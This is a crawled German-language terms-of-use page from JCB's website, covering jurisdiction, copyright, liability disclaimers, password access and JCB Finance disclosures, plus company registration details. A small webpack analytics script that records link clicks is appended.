        </div>
    </div>
</div><div class="o-container o-container--spacing-bottom">
    <div class="c-rte  js-rte-ga js-module" data-module="['rte']">
        <header class="article-header-component"></header>
<div class="article-intro-copy-component">&nbsp;</div>
<div class="article-body-copy-component">
<p><strong>Nutzungsbedingungen&nbsp;</strong><br />Es ist eine Voraussetzung f&uuml;r die Nutzung dieser Website, dass Sie die folgenden Bedingungen von J C Bamford Excavators Ltd ("JCB") annehmen und akzeptieren. Andere Bedingungen gelten nicht, es sei denn, sie sind nachstehend aufgef&uuml;hrt. Durch die weitere Nutzung dieser Website erkl&auml;ren Sie sich mit den folgenden Bedingungen einverstanden:<br /><br /><strong>Gerichtsbarkeit&nbsp;</strong><br />Die Website wird von uns aus dem Vereinigten K&ouml;nigreich kontrolliert und betrieben und unterliegt englischem Recht. Die auf dieser Website enthaltenen Informationen entsprechen m&ouml;glicherweise nicht den Gesetzen eines anderen Landes. Wenn Sie von au&szlig;erhalb des Vereinigten K&ouml;nigreichs auf die Website zugreifen, tun Sie dies auf eigene Initiative. Wir sind nicht verantwortlich f&uuml;r die Einhaltung der anwendbaren lokalen Gesetze und jegliche Haftung in Bezug auf diese Gesetze. Die englischen Gerichte sind ausschlie&szlig;lich zust&auml;ndig.<br /><br /><strong>Kopieren&nbsp;</strong><br />Die Website und alle darin enthaltenen Urheberrechte sind Eigentum von JCB, sofern nicht anders angegeben. Sie d&uuml;rfen eine Kopie des Materials nur f&uuml;r Ihren pers&ouml;nlichen, privaten Gebrauch ausdrucken oder herunterladen, sofern Sie JCB als Quelle und Eigent&uuml;mer des Materials angeben. Andernfalls darf kein Material reproduziert, kopiert, ver&ouml;ffentlicht, &uuml;bertragen, ver&auml;ndert oder in irgendeiner Form verbreitet werden. Bitte kontaktieren Sie uns unter&nbsp;<a href="mailto:enquries@yesresponse.co.uk">enquries@yesresponse.co.uk</a>, wenn Sie etwas anderes mit der Website oder dem auf der Website enthaltenen Material tun m&ouml;chten.<br /><br /><strong>&Auml;nderungen&nbsp;</strong><br />Wir behalten uns das Recht vor, Material von der Website zu &auml;ndern oder zu l&ouml;schen und k&ouml;nnen diese Bedingungen jederzeit &auml;ndern. Sie sind an eine solche &Uuml;berarbeitung gebunden und wir empfehlen Ihnen daher, diese Seite zu besuchen, um die aktuellen Bedingungen jedes Mal zu &uuml;berpr&uuml;fen, wenn Sie unsere Website erneut besuchen.<br /><strong><br />Genauigkeit der Informationen&nbsp;</strong><br />Wir bem&uuml;hen uns im Rahmen unserer M&ouml;glichkeiten, genaue und aktuelle Informationen auf der Website bereitzustellen. Wir geben jedoch keine Garantien oder Zusicherungen hinsichtlich ihrer Richtigkeit ab. Wir &uuml;bernehmen keine Verantwortung f&uuml;r Fehler oder Auslassungen im Inhalt der Website. Informationen &uuml;ber JCB Produkte und Dienstleistungen sind nur beispielhaft und sollten nicht als zuverl&auml;ssig angesehen werden. F&uuml;r weitere Informationen wenden Sie sich bitte an Ihren H&auml;ndler vor Ort.<br /><br /><strong>Links&nbsp;</strong><br />Diese Website enth&auml;lt Links zu anderen Websites, die v&ouml;llig unabh&auml;ngig von dieser Website sind. Wir &uuml;bernehmen keine Verantwortung und machen uns den Inhalt dieser Webseiten nicht zu eigen. Links auf diese Seite sind verboten.<br /><br /><strong>Haftungsausschluss&nbsp;</strong><br />Alle stillschweigenden Gew&auml;hrleistungen sind ausgeschlossen, soweit dies nach englischem Recht zul&auml;ssig ist. Durch die Nutzung der Website erkl&auml;ren Sie sich damit einverstanden, sich nicht auf die darin enthaltenen Informationen zu verlassen. Unter keinen Umst&auml;nden haften wir f&uuml;r direkte, zuf&auml;llige, besondere, indirekte oder Folgesch&auml;den, die sich aus der Verwendung der Materialien auf der Website oder der Materialien auf einer mit der Website verkn&uuml;pften Website oder den auf der Website angebotenen Dienstleistungen ergeben.<br /><br /><strong>Passw&ouml;rter&nbsp;</strong><br />Der Zugang zu bestimmten Bereichen dieser Website ist auf autorisierte Personen mit dem ihnen zugewiesenen Passwort beschr&auml;nkt. Wir behalten uns das Recht vor, ein Passwort jederzeit zu l&ouml;schen oder zu &auml;ndern. JCB haftet nicht f&uuml;r die unbefugte Verwendung Ihres Passwortes.&nbsp;<br /><br /><strong>JCB Finance Offenlegung</strong><br /><br />Die folgenden Unternehmen der JCB Gruppe sind Vertreter der JCB Finance Limited Ltd (Co Reg. 972265, The Mill, Rocester, Staffordshire ST14 5JW), die von der Financial Conduct Authority zugelassen und reguliert wird. Firmenreferenznummer 708332:</p>
<p>1. J.C. Bamford Excavators Limited (Firmennummer 00561597)<br />2. JCB Sales Limited (Firmennummer 0792807)<br />3. JCB Service (Firmennummer 0564955)<br />4. JCB Landpower Limited (Firmennummer 2321141)<br />5. JCB Earthmovers Limited (Firmennummer 0934508)<br />6. JCB Heavy Products Limited (Firmennummer 2517503)<br />7. JCB Access Limited (Firmennummer 03943798)<br />8. JCB Power Products Limited (Firmennummer 5846086)<br />9. JCB Power Products Broadcrown Limited (Firmennummer 09783957)<br />10. JCB Compact Products Limited (Firmennummer 1980852)<br /><br />Die Finanzierung ist auf Gesch&auml;ftskunden in Gro&szlig;britannien beschr&auml;nkt, vorbehaltlich der Zustimmung von JCB Finance Ltd.&nbsp;</p>
<p>Diese Website wird betrieben von:</p>
<p><strong>J.C.B. Sales Limited</strong><br />Eingetragen in England unter:&nbsp;<br />Registriere Nr. 00792807&nbsp;<br />Umsatzsteuer-Nr. : GB125694554<br />Eingetragener Firmensitz und Gesch&auml;ftssitz:&nbsp;<br />Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP England<br />Telefon: +441889 590312<br />E-Mail:&nbsp; info@jcb.com<br />Gesch&auml;ftsf&uuml;hrer: Graeme Macdonald, Marco Bersellini</p>
<p>JCB ist auch in Deutschland vertreten durch:</p>
<p><strong>JCB Deutschland GmbH</strong><br />Eingetragen im Handelsregister des Amtsgerichts K&ouml;ln&nbsp;<br />Handelsregister Nr. HRB 2856&nbsp;<br />Europaallee 113a<br />50226 Frechen<br />Telefon: +49 (0) 2234 6829600<br />E-Mail: info@jcb.de</p>
<p>Gesch&auml;ftsf&uuml;hrer: Graeme Macdonald &bull; Marco Bersellini &bull; Jose Luis Goncalves &bull; Dr. Matthias Szupories</p>
</div>
    </div>
</div>

    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:02234 68296 00"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/de-DE/handlersuche/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Warenkorb</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/de-DE/products/" class="c-link-list__heading">Produkte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/machines/">Maschinen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/attachments/">Anbauger&#xE4;te</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/products/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/industries/" class="c-link-list__heading">Branchen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/agriculture/">Landwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/construction/">Bauwirtschaft</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/waste-and-recycling/">Abfallentsorgung und Recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/logistics/">Logistik</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/municipalities/">Beh&#xF6;rden und Kommunen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/electric-solutions/">Elektro</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/industries/powertrain-fur-oem/">Powertrain f&#xFC;r OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/ersatzteile-und-kundendienst/" class="c-link-list__heading">Ersatzteile und Kundendienst</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Teile</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Kundendienst</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/kaufen/" class="c-link-list__heading">Angebote &amp; Shops</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/de-DE/entdecken/" class="c-link-list__heading">JCB Welt</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/interagieren/">Engagement</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/einblicke/">Einblicke</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/wissen/">Wissenswertes</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/nachhaltigkeit/">Nachhaltigkeit</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBDeutschlandGmbH/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcb.deutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcbdeutschland" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/c/JCBDeutschland1/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:02234 68296 00" class="c-footer-contact">
                        Kontakt: 02234 68296 00
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/de-DE/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Startseite</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/legal-notice/" >
                                    Rechtliche Hinweise
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/de-DE/entdecken/rechtliches/cookie-and-privacy-policy/" >
                                    Datenschutzrichtlinien
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6960.81d1ccb4c5ab7c616b06.js
body_size: 239
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6960],{

/***/ 6960:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-rte-ga');
function gaClickHandler(event) {
  const gaComponentName = 'rich_text_editor';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6960.81d1ccb4c5ab7c616b06.js.map